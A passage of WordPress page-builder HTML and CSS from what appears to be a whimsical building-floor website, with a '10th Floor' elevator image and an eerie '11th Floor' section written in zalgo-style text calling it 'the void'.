</style><p class="tdm-descr">Paris, France</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_69 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:20px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_69{
                    text-align: left !important;
                }
</style><p class="tdm-descr">We put Paris, France in the 9th floor. </p></div></div></div></div></div><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_71,
                .tdi_71 .tdc-columns{
                    min-height: 0;
                }.tdi_71{
					position: relative;
				}.tdi_71 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_71 .tdc-row-divider-top .tdm-svg{
					fill: var(--real-estate-lighter-blue);
				}.tdi_71 .tdc-row-divider-top .tdc-divider-space{
					background-color: var(--real-estate-lighter-blue);
				
					top: 100%;
				    height: px;
				}.tdi_71 .tdc-row-divider-top{
				    top: px;
				}.tdi_71,
				.tdi_71 .tdc-columns{
				    display: block;
				}.tdi_71 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71{
position:relative;
}

.tdi_71 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_70_rand_style td-element-style" ><style>
.tdi_70_rand_style{
background-color:var(--accent-color) !important;
}
 </style></div><div class="tdc-row-divider"><div class="tdc-divider8 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V165.5c377.307,244.841,655.891-53.483,1028.62,8.677C1404.35,236.835,1508.11,549.106,2000,281V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73{
                    vertical-align: baseline;
                }.tdi_73 > .wpb_wrapper,
				.tdi_73 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_73 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_73 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_73 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_75,
				.tdi_75 .tdc-inner-columns{
				    display: block;
				}.tdi_75 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-top:200px !important;
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_79 .tdm-title{
					color: var(--real-estate-black);
				
					font-family:Montserrat !important;font-size:44px !important;line-height:1.35 !important;font-weight:800 !important;
				}body .tdi_79 .tdm-title-line:after{
					background: var(--real-estate-accent);
				}.tdi_79 .tdm-title-line{
					width: 100px;
				
					height: 18px;
				}.tdi_79 .tdm-title-line:after{
					height: 2px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-title-line{
					height: 15px;
				}.tdi_79 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-title-line{
					height: 12px;
				}.tdi_79 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_79"><h2 class="tdm-title tdm-title-md">10th Floor</h2><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81{
					position: relative;
				}.tdi_81 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_81 .tdc-row-divider-bottom .tdm-svg{
				    transform: translateX(-50%) rotateY(180deg);
				    top: 1px;
				
					fill: var(--real-estate-lighter-blue);
				}.tdi_81 .tdc-row-divider-bottom .tdc-divider-space{
					background-color: var(--real-estate-lighter-blue);
				
					top: 100%;
				    height: px;
				}.tdi_81 .tdc-row-divider-bottom{
				    bottom: px;
				}.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-bottom:200px !important;
position:relative;
}

.tdi_81 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_80_rand_style td-element-style" ><style>
.tdi_80_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdc-row-divider"><div class="tdc-divider13 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,470V227S81.891,385,620,385c757,0,1380-318,1380-318V470H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:20px !important;
width:100% !important;
}

</style>
<style>
/* custom css */
.tdi_84{
                    text-align: left !important;
                }.tdi_84 .tdm-descr{
                    color: var(--real-estate-post-content);
                
					font-size:24px !important;font-weight:800 !important;
				}
</style><p class="tdm-descr">10th Floor</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:20px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_85{
                    text-align: left !important;
                }
</style><p class="tdm-descr">10th Floor</p></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_88 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_88 img{
                    height: auto;
                }.tdi_88 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_88_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_88_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:left top !important;
}
</style></div><style> </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://thenewja.com/wp-content/uploads/2023/02/Jefferson-Arms-10th-Floor.jpg"  title="A finger press 10th floor and close button of elevator" width="640" height="360"></div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90,
                .tdi_90 .tdc-columns{
                    min-height: 0;
                }.tdi_90,
				.tdi_90 .tdc-columns{
				    display: block;
				}.tdi_90 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 > .wpb_wrapper,
				.tdi_92 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_92 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_92 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_92 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_93 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-top:10px !important;
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-bottom:25px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_94 .tdm-title{
					color: var(--real-estate-black);
				
					font-family:Montserrat !important;font-size:44px !important;line-height:1.35 !important;font-weight:800 !important;
				}body .tdi_94 .tdm-title-line:after{
					background: var(--real-estate-accent);
				}.tdi_94 .tdm-title-line{
					width: 100px;
				
					height: 18px;
				}.tdi_94 .tdm-title-line:after{
					height: 2px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .tdm-title-line{
					height: 15px;
				}.tdi_94 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .tdm-title-line{
					height: 12px;
				}.tdi_94 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.3 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_94"><h2 class="tdm-title tdm-title-md">11th Floor</h2><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_99 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_99 img{
                    height: auto;
                }.tdi_99 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_99_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_99_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:left top !important;
}
</style></div><style> </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://thenewja.com/wp-content/uploads/2023/02/Black-Void.png"  title="Black-Void" width="225" height="225"></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 > .wpb_wrapper,
				.tdi_101 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_101 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_101 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:20px !important;
width:100% !important;
}

</style>
<style>
/* custom css */
.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: var(--real-estate-post-content);
                
					font-size:24px !important;font-weight:800 !important;
				}
</style><p class="tdm-descr">1̵̢̦̟̺̣̟̯̬̦͎͇͖̦̞̲̜̹̭̼͓̺͈̖̰̞̎̍͛̐̃̒̊1̸̧̫͍͈͍̮̮͍̣̉̇̈́͊͌̿̑̓̇̒̿̇̒͛͗̈́͂̃͊̚̚͘͝͝͝͝t̶̢̨̢̢̞̖̥̖͖̟̮̣͕̺̻̹̬̤̯̹̰̻̥̟̹̹̞̘̝̰̘̱̾̌͗̓͌̽̾̈́̓͘͘͜͠h̵̡̧̡̤̮͚̝͎͔͉̲̲̬̪̺̮͍̲̬͙̫̫̯͙̻̞̳̱̯͓̬̮̺̬̆̾̆́͛͑̊͂̏̍̈́͒͗͑͛̍͑̈́̋̏͂͐̑̓̈́́̍̊̕̚͝ͅͅ ̵̞͖͔͙̘͕̟͈̹̩̤͌̀̓͐̀̈́̔̅͌̚ͅf̷̧̧̟̠͖̘̺̱̮̥͉̫̰̹͎̃͐̑̆̍̎̏̎̓͌̑̆̊̂̊͑̆̓̈́̌̚͝l̴̢̛̛̛̻̝̳͚̜͈͉͔̟̠͙̭̜̮̫̪͉̜͖̏̄̓̓̀̎͊̈́̒͗̅̽̀̈́̽͑̑̀̋͒̅̾͌̈́̉̒̔̿̔̊̈́̃̍͆͌͘̚͠ͅo̷̡̧̨̤̯̘̹͈̣͔̪͈͎̰̭͙͂̆̑̏̾͒͛̄̄͊̈́̇̉̃̄̆̇̔̀̔̂̈̋̽͋̐̏̆̎̈́̚͘̚͜͝͠o̸̲͇̜͔̘͚͉̽͒͐̏́̌̀̉̈́̾̑̈̎̈̇̂̄͛̓̚͘̚͠͠͝͠͠d̶̢̢̻̞̖̠̲̙̩̱͉̬͉̮̝̺̻̮̺̳̹̪͔̻͇͍̗͌̆̑̔́̈̂̀̀̇́̾͜͜͠͠ ̴̡̡̢̢̢͉͖̼͎̮̗͖̗̺̺̠̼͖̜̺̰̼̹͚̦̯̲̙̥̽͜į̵̢̨̘̻̱̝̝͇̜̳̖͖͎̭̟̹̪̳̖͇̥̱̼̬̜͓̪̠͇̹̻̼̼̞͙̟̄́̏͂̽̍͊͊͌̄̊̔̒͐́̍͊̆̐̐͝͝͠͠s̶͇̳̦̼̹̎̔̆̄̉̔͗̂ ̴̛̞̲̺̬͓̩̩͕͎̱̣̳͊͊͌́̍̊́͗̃̎̂̄ť̷̡̩͇̝̲͓̻̙̌̉̂̿̓̅̽̀́̿̋͐͆̀̉͒̆̀̐͗̊́͠͠ḫ̶̢̨̧̡̢̤̘̖͇̺̬̪͙̠̰̤͓̥̭̫̜̳̳͕̍̓͊̓̈́̆́̔̆̎̕͜͜ḙ̶̙͚̻̬̟̝̺̥̼̃͒̾̅̌͌̅̾̈́̈́̈́͑̒͊͛̎̀͒̈́̅̐̾̔̃͊̽͘̚͝͝͝͠ ̷̡̨̦̻̼̝̱͍̗͚͎͚̺̘̭̖̝͉̹̾̌͂̉́̓͒͑͠͝v̸̧͔̬̟͎̞̖̥̬̫͈͈͖̦̮͚̥͓̹̰̣̹͇̦̜̦̂̒̆͑̕͜ͅͅͅó̴̫̬̲͎̝̝̲̞͕̺͎̥͓̪͈͇̙͓͉̮̩̖͔͉͔̜͉̩̯͙̻̥̮̜̏̐̈́́͜î̷̡̢̧̡̭̲͉͉̘̣̲͔͍̯͉̪̱̺̤͉̬̘̞̼̰̖̰̥͇̺͔̦̥̥̝͆́͑͌́͗͒̒̔̓̈́̉̎͒̎͛̉͛͊͊̏͂̈́̈̿̈́̓͐̚͘͝ḑ̶̢̢̧̫͇̗̰̮̙̫̫̹̗̠̩̣̠̫̤̜̯̜̲̬̥̭͉̮̯̖͎̠͔͍̎̅̃͆̉̋ͅͅ ̴̧̨̧̨̧̨̘̥͉̙̰̩̥͓̼͎͈̱͈͍̠̩̙̥̗̼̪̯͕̓̄̀̓̒̽̔͜͜d̶̡̻̤͉̺̫̘̞̘̖̺̪̯̙͉̭̣̰̦̰͕̝̙̣͖̼̜̤̽̌͊̆̄͛̓͗̚̕ỡ̷̧̨̢̰̱͖̬̼̬̝͎̙̘̤̜̬̃̈́̓͒̇͑̾͆̄͂̈́͛͑̎͝͝ ̸̨̨̖̮̪͖̙͕̦͚͖̼̟̲̟̳͍̣̍̏̍̌̊͊́͒n̶̛̪̖̠̦̻͔̠̺̙͌̉̓͒̓̂̍͛́̅̉̿͊́̐͋͛̈́̈́̏̚ͅͅo̷̬̖̤̖͎̱͔̝̭̳̪͙͇̩͓͉͙̖͛́̏̎̓͐̎́̆̅̎͊̈́̄̚͜ͅt̸̡̧̨̧̛̛͚̰̳͉̩̦̱̮̳͓̜̮̠̖͓̞̬̹̤͎̫͈̭͎̜̗͉̋̅͐̓͐̓̌̏̀̎̒̿̀̽̀̄̂͐̽͂̈́̑̾̆̅͛̉̚̕͘͜͜͜͠͝ͅ ̶̛̼̥̩͍͊͆̂́̄̏̾̒̓͑̋̍̊͂͂͒͗̊͂̅̀͑̃̀̏͗̆̕ģ̸̛̜̠̮̖͇͎̰̤̱̠̲͕̟͇͙͚͉͚͖͕̹̬̲̤̣͈͋̽̉̄̓͌́̀͒́͌̅́̿̆̚͜͝͠ͅͅŏ̸̧̢̨̨͎͎̲͍̹̹̟͎̬̟̮̻̮̠͇̻̭̻̮̬̭̦̜̪͕̞͈̝͍̠̟̲̺̓̏̓̈́̌͋́̃̆́̿͗̚͜͜͝
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:20px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_103{
                    text-align: left !important;
                }
</style><p class="tdm-descr">ẃ̶̢̧̧̦̼͍̬̬̱̥̝̳̤̳̝̘̬͚̥̹̤͍͎̆̓̓͆̇̌̀͒͘͘͠e̵̡̡̡̡̛͉̰̭̥̮̝̲͎̦̟̹̮͚͎̘͇̻̬̩̼͙͙͉̺̙̤͇̖͚͚̍͌̍̎̂́̓͊̐̒͑̑͗̓͗̈́͆̄̔̊̿̀͛̆͌̏̊̑͊̃́̈̚̚͘̚͘͠͝͠͝ ̵̨̨̨̢̛̫̭̺̖͖̖͍̹̺͎̱̭̤̤̯̹̪̤̬͓̬̳̤̤̜̝̰̩̣͍̺̓̓̇̐̏͆͂͐̾͂̎͑͌̍̎͗̑͋͆̐̊̃͊͐̔͒̚͜ͅḑ̶̲̩͐̉̒̅̒̀̃̈͂̀͌̏̔͌͛̊̊͑̍͋͋̈̅͐͛̈́̔͆̓̈̓̌̂̈́̅̕͘͘͜͠͠͠ó̷̧̢̡̧̲̜̗̜͕̪͈̩̝̠͚̻̼̥̳̝͔̗̘͉̩̠̟̝̝͙̖̱͎̥͖̹̫̝͙͂̓̅͌́͘n̵̨̬̟̥͍̰̼̖̽̑̈̌͒̋͊̇̀͂͗̉̑͆͘ͅţ̸̡̧̢̡̗͓̟͕̞̟͓̫̪̥̞̣̩͇͇̗̰͔̹̞̱͎͚͈̘̯̟͚́͜ͅͅ ̵̛̠̖̝͎̹̺̻̪̱̥̗̩̼̳̬̜̃̋͋̉̆̈̂̍̿͛̾̿̓͒̈́̃͌̋̈̆̓̓͗͋̓͌͗̇̆̀̅̔̅̕͘͘͘̚͠͝͝ķ̴̢̨̨̪͔̖̪͚̩͔̥͇̪̲̙͈͓̬̝̖̹̩̰̙̬̩̲͉̜̯̾́́̐ͅņ̷̢̞͙͈̯͍͈̥̥̻̣̩̘̝̃͒̇̾̆̀́́̂̆͛͌͐̃̀̇̏̿̈́͆̕̕͘͝͠ͅͅǫ̴̧̡̛͎̻͓̪͈͙̻̳͓̭̍̏̒̓̆̀̾̂͘͘͜w̴̧̛̙̲͍̹̟̣̺̞̥̘̲̫̙̤̣͚̥̪͍̦̰͉̬͚̭͍̟͆͆̉̒̆ ̶̛̦͚͓̞͎̺̱̥͍̭̿͋́̆̀͌̀̌͋̏̎̊̿͐̉̃̏̈͊̂̓̀̽̐͐̊̒͆̋̌̂́̚̚̚̚͜͝͝͠͝͠͝͝ͅͅw̵̧̛̯̲͍͓̠̗͇͚͉̳̪͇̠̲̏̾̎́̂͒̒͌̈́̃̾͗͊̂̐̎̿͆̀̅̃͊̕͜͝ḧ̸̡͇̘̲̙̦̟̭͓̱̭͍͚̯̯̬̥͙̼̣̘͈͉̏̀͒̐͛̆̆́͐̾̓͂̓̈́̆̍̇͊̕͠͠͝ͅa̸̢̡̛͕̝͔̠͚̼̘̖̻̼̱̐͌̈́̿̿̽̀̊͊͗́̈͒̈̽̿̍̈́̀̓͛̈́̈́̈́́͌̅̏́͗̔͘͘̕̚̕̕̚͜͝͝͝͠t̵̡̛͚̥̠͈̺̱̦͉̰͍̜̯̜̩͓̖̙̝̞̻̙̼̑̎̇͗̅̽̆̍̏̾̋́͐͛̌̅̾͌͋̅̌̎̎͑̇̒̄̔̒̈́̚̕̚͠͝ ̶̹̩͔͊̽̊̓́̂̌́͊̂͌͌̊͘͘͜͝h̷̛̛̫̮̥̗͇̟͔̠͓̥̬̓̉́̇̆̍̍̔͒̿̇͋̍̌͐̂̈́̎̍̒̔̊͒̓̃̔̉̀̒͂̈́̕̚͜͜͝͝͠͝͝a̸̢͙͚͒̍̍̍͛̃̈̇̍̐͊̋̎͋͐͆̆̿͌̆̒̅̑͊̈̏̆̿̋̈́̿̑̏͂͘͝͝p̴̡̡̨̨̨͎̣̯̙̗͔̮͙̰̬̫͎̹̺̘̝̫̺̩͎̱̖̠̘̞̫̼̩͍̘̦͓̯̼͖̙̆̍́̈́̑ͅͅp̶̧̧̨̮̤̼̩̙̥̦͕̼̝̭̜͎̫͖͂͌ë̴̡̛̳̩̼̹̗̱̙̼̠̖̗͓̟͈̘̦͇͓̥̥͇̹͍̰̦̭̯̮́͌͋̽͛̌̋̎͐̈̈́̇́̅̓͌́̒̋͆̽̿̀̐̌̄̋͊̍̊̊͗̈́͗͐̓̕̕͝͝͠ͅͅͅn̵̢̘̩͇̓̽̈́̀̀̈́͗͌̉̿͘͘͘͜͝ë̵̩́͌̒͐͐̌̈́̋̎̃͌̓̊͋̔͛͂̔̔̃̀̀̽͐̾̽͗̊̽̔̾͂̄̎͘͝d̷̛̛͇̀͆͊̌́̆̈́̈́͗͐̌̍̌̿͌̓̍͘͝͠ͅ ̶̻̬̣̪̟̟̺̩͓͔̣̹͖̠̱̊̍͑̐̽̆͘͘̕͠ͅḥ̴̗̀̈́͊̓͆̎̈́̀̎̓̆͊͛͒̎͋̇͑̓̆̾̎͐̿̆̕͝͠ȩ̵̡̡̛͙̦̟͆̑̌͒̓̽̀̑̌̇̈́̾̊̿̀̋̀́̀͗̋̀̈́̾̓͆͗́̓̇̀͑͌̊̇̕̚͘͘͘͠͝ͅŗ̶̳̹̼͖̼̫̺̣̹͌̅͒̒̈́̍̌̀̀̀̂̓̎̇͌̆̏̆̐̊̊̕͝͠͠͝ȩ̸̧̢̛̹̟̩̺̖̤̼̺͇͈͓̻͖͚̮̪͉̯̞̻͈̘̮̳͎̳̱̘̘͚̺͈̳̑̆͌́͂̄͐̈́̎̓̇̈́̆͑̈́̓̍̌̒̓͒̊̆́͆̄̍̑̏̽͘ͅͅ
</p></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_105,
                .tdi_105 .tdc-columns{
                    min-height: 0;
                }.tdi_105,
				.tdi_105 .tdc-columns{
				    display: block;
				}.tdi_105 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_105 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_105 .tdc-row-video-background-error,
	                .tdi_105 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_105 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_105 .tdc-row-video-background-error,
	                .tdi_105 .vc_column {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_105 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_105 .tdc-row-video-background-error,
	                .tdi_105 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_105{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_105 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_105{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
padding-top:45px !important;
padding-bottom:45px !important;
}
}

</style>
<div class="tdi_104_rand_style td-element-style" ><style>
.tdi_104_rand_style{
background-color:var(--real-estate-lighter-blue) !important;
}
 </style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_109,
				.tdi_109 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_109 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_109 .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109 {
	                    margin-left: -25px;
	                    margin-right: -25px;
	                }
	                .tdi_109 .vc_column_inner {
	                    padding-left: 25px;
	                    padding-right: 25px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109 .vc_column_inner {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_109{
margin-bottom:30px !important;
}

